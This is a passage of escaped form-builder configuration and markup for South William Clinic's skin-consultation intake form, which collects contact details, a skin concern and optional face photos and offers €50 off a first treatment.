\u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[88387];
      
    
      
      
      
      window.Globo.FormBuilder.forms[103912] = {"103912":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":50,"conditionalField":false,"hidden":false},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"fpxTrackerName":"Ads_form_submission_1","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"You have Unlocked €50 OFF Your First Treatment"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-103912 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"103912\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-103912 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-103912 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-103912 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-103912 .globo-form-app .globo-description,\n.globo-form-id-103912 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-103912 .globo-form-app .globo-label,\n.globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-103912 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-103912 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-103912 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-103912 .globo-form-app .footer,\n.globo-form-id-103912 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-103912 .globo-form-app .footer button,\n.globo-form-id-103912 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-103912 .globo-form-app .footer button.submit,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.submit\n.globo-form-id-103912 .globo-form-app .footer button.checkout,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-103912 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .step.-completed .step__number,\n.globo-form-id-103912 .globo-form-app .line.-progress,\n.globo-form-id-103912 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .checkmark__check,\n.globo-form-id-103912 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-103912 .flatpickr-day.selected, \n.globo-form-id-103912 .flatpickr-day.startRange, \n.globo-form-id-103912 .flatpickr-day.endRange, \n.globo-form-id-103912 .flatpickr-day.selected.inRange, \n.globo-form-id-103912 .flatpickr-day.startRange.inRange, \n.globo-form-id-103912 .flatpickr-day.endRange.inRange, \n.globo-form-id-103912 .flatpickr-day.selected:focus, \n.globo-form-id-103912 .flatpickr-day.startRange:focus, \n.globo-form-id-103912 .flatpickr-day.endRange:focus, \n.globo-form-id-103912 .flatpickr-day.selected:hover, \n.globo-form-id-103912 .flatpickr-day.startRange:hover, \n.globo-form-id-103912 .flatpickr-day.endRange:hover, \n.globo-form-id-103912 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-103912 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-103912 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=103912\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/103912\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=103912\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eYou have Unlocked €50 OFF Your First Treatment\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=103912\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=103912  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"103912-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"103912-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"103912-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"103912-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-element-id='select-1' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"103912-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    